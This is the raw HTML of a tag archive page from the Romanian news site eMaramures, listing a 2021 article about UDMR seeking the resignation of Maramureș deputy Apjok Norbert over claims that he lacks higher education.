		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>
<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content col-sm-8">
                            <div class="jeg_inner_content">
                                <div class="jeg_archive_header">
                                                                            <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                            <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="" data-wpel-link="internal">Tag</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/tag/studii-false/" data-wpel-link="internal">studii false</a>
            </span></div>                                        </div>
                                                                        
                                    <h1 class="jeg_archive_title">Etichetă: studii false</h1>                                                                    </div>
                                
                                <div class="jnews_archive_content_wrapper">
                                    <div class="jeg_postblock_25 jeg_postblock jeg_col_2o3">
                <div class="jeg_block_container">
                    <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-428551 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-politica category-stirile-zilei tag-apjok-norbert tag-diploma-falsa tag-inselaciune tag-manipulare tag-norbert-apjok tag-studii-false tag-udmr tag-udmr-maramures">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/cum-si-a-tepuit-colegii-apjok-norbertudmr-asteapta-demisia-deputatului-din-maramures-pentru-ca-nu-are-studii-superioare/" data-wpel-link="internal">Cum și-a țepuit colegii Apjok Norbert,UDMR așteaptă demisia deputatului din Maramureș pentru că nu are studii superioare</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/emm/" data-wpel-link="internal">emm</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/cum-si-a-tepuit-colegii-apjok-norbertudmr-asteapta-demisia-deputatului-din-maramures-pentru-ca-nu-are-studii-superioare/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 10 ianuarie 2021</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/cum-si-a-tepuit-colegii-apjok-norbertudmr-asteapta-demisia-deputatului-din-maramures-pentru-ca-nu-are-studii-superioare/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/cum-si-a-tepuit-colegii-apjok-norbertudmr-asteapta-demisia-deputatului-din-maramures-pentru-ca-nu-are-studii-superioare/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Cum și-a țepuit colegii Apjok Norbert,UDMR așteaptă demisia deputatului din Maramureș pentru că nu are studii superioare" data-src="https://www.emaramures.ro/wp-content/uploads/2021/01/Apjok-Norbert-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/01/Apjok-Norbert-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2021/01/Apjok-Norbert-750x375.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2021/01/Apjok-Norbert-1140x570.jpg 1140w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Potrivit UDMR, Apjok Norbert a indus în eroare președinția, așa că se așteaptă demisia reprezentantului! Norbert Apjok a ataşat la candidatura sa pentru parlamentare o diplomă obţinută la un curs de comerţ electronic din Anglia, ...</p>
                        <a href="https://www.emaramures.ro/cum-si-a-tepuit-colegii-apjok-norbertudmr-asteapta-demisia-deputatului-din-maramures-pentru-ca-nu-are-studii-superioare/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                </div>
            </div>                                </div>
                                
                                                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_428551_0_6980969ae6a19  normal " data-unique="jnews_module_428551_0_6980969ae6a19">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_428551_0_6980969ae6a19 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_428551_1_6980969ae7cc8  normal " data-unique="jnews_module_428551_1_6980969ae7cc8">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-502035 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/opt-atv-uri-noi-pentru-supravegherea-frontierei-montane-dotare-moderna-la-itpf-sighetu-marmatiei-foto/" data-wpel-link="internal">Opt ATV-uri noi pentru supravegherea frontierei montane, dotare modernă la ITPF Sighetu Marmației &#8211; FOTO</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/opt-atv-uri-noi-pentru-supravegherea-frontierei-montane-dotare-moderna-la-itpf-sighetu-marmatiei-foto/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 2 februarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-502031 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/2-februarie-169-de-ani-de-la-nasterea-lui-hollosy-simon-parintele-fondator-al-scolii-de-pictura-de-la-baia-mare/" data-wpel-link="internal">2 februarie &#8211; 169 de ani de la nașterea lui Hollósy Simon, părintele fondator al Școlii de pictură de la Baia Mare</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/2-februarie-169-de-ani-de-la-nasterea-lui-hollosy-simon-parintele-fondator-al-scolii-de-pictura-de-la-baia-mare/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 2 februarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-502023 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/drumurile-sub-supraveghere-soferi-bauti-si-vitezomani-scosi-din-trafic-in-baia-mare-si-sarasau/" data-wpel-link="internal">Drumurile sub supraveghere. Șoferi băuți și vitezomani, scoși din trafic în Baia Mare și Sarasău</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/drumurile-sub-supraveghere-soferi-bauti-si-vitezomani-scosi-din-trafic-in-baia-mare-si-sarasau/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 2 februarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-502020 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/credinta-aduce-unitate-saptamana-de-rugaciune-pentru-unitatea-crestinilor-in-baia-mare-programul-celebrarilor-ecumenice/" data-wpel-link="internal">Credința aduce unitate. Săptămâna de Rugăciune pentru Unitatea Creștinilor, în Baia Mare. Programul celebrărilor ecumenice</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/credinta-aduce-unitate-saptamana-de-rugaciune-pentru-unitatea-crestinilor-in-baia-mare-programul-celebrarilor-ecumenice/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 2 februarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-502018 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-educatie">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/cand-incepe-evaluarea-nationala-in-aces-an-primul-mare-test-care-deschide-drumul-spre-viitor/" data-wpel-link="internal">Când începe Evaluarea Națională în aces an &#8211; primul mare test care deschide drumul spre viitor</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/cand-incepe-evaluarea-nationala-in-aces-an-primul-mare-test-care-deschide-drumul-spre-viitor/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 2 februarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_428551_1_6980969ae7cc8 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-502035 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/opt-atv-uri-noi-pentru-supravegherea-frontierei-montane-dotare-moderna-la-itpf-sighetu-marmatiei-foto/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Opt ATV-uri noi pentru supravegherea frontierei montane, dotare modernă la ITPF Sighetu Marmației &#8211; FOTO" data-src="https://www.emaramures.ro/wp-content/uploads/2026/02/1770030141139-whatsappimage20260202at1225582-S4-120x86.jpeg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/02/1770030141139-whatsappimage20260202at1225582-S4-120x86.jpeg 120w, https://www.emaramures.ro/wp-content/uploads/2026/02/1770030141139-whatsappimage20260202at1225582-S4-350x250.jpeg 350w, https://www.emaramures.ro/wp-content/uploads/2026/02/1770030141139-whatsappimage20260202at1225582-S4-750x536.jpeg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/opt-atv-uri-noi-pentru-supravegherea-frontierei-montane-dotare-moderna-la-itpf-sighetu-marmatiei-foto/" data-wpel-link="internal">Opt ATV-uri noi pentru supravegherea frontierei montane, dotare modernă la ITPF Sighetu Marmației &#8211; FOTO</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 2 februarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-502031 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/2-februarie-169-de-ani-de-la-nasterea-lui-hollosy-simon-parintele-fondator-al-scolii-de-pictura-de-la-baia-mare/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="2 februarie &#8211; 169 de ani de la nașterea lui Hollósy Simon, părintele fondator al Școlii de pictură de la Baia Mare" data-src="https://www.emaramures.ro/wp-content/uploads/2026/02/Huszt1-1024x753-1-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/02/Huszt1-1024x753-1-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/02/Huszt1-1024x753-1-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/02/Huszt1-1024x753-1-750x536.jpg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/2-februarie-169-de-ani-de-la-nasterea-lui-hollosy-simon-parintele-fondator-al-scolii-de-pictura-de-la-baia-mare/" data-wpel-link="internal">2 februarie &#8211; 169 de ani de la nașterea lui Hollósy Simon, părintele fondator al Școlii de pictură de la Baia Mare</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 2 februarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
